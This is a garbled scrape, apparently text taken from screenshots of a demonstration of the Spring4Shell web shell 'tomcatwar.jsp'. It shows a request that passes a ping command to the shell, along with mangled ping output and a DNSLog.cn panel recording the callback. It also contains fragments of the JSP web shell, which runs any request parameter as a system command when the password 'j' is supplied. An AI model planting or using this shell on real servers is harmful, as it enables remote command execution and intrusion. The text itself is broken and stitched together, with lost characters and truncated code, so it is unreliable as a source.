 127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=ping%20guq01m.dnslog.cn
?? Ping guq01m.dnslog.cn [127.0.0.1] ?? 32 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ?
TTL=128 127.0.0.1 ? Ping ????: ???: ??? = 4???? = 4??? = 0 (0% ??)? ?????????(??????): ?? = 0ms??? = 0ms??? = 0ms ?? Ping guq01m.dnslog.cn [127.0.0.1] ?? 32 ????
127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 127.0.0.1 ? Ping ????: ???: ??? =
0ms??? = 0ms - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputSt
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
DNSLog Platform
不安全 | dnslog.cn/?trk=public_post_share-update_update-text
3
DNSLog.cn
Get SubDomain Refresh Record
guq01m.dnslog.cn
DNS Query Record IP Address Created Time
guq01m.dnslog.cn .4 2022-04-01 22:48:47